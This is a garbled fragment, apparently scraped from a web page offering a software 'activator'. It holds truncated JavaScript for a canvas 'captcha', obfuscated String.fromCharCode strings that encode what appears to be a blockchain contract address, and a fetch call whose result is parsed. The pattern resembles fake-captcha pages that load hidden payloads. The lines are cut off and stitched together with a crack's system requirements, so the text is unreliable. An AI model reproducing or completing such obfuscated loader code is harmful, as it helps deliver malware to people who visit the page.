
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,4
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
Dual-core CPU for activator
RAM:
4 GB recommended
Disk space:
Free: 64 GB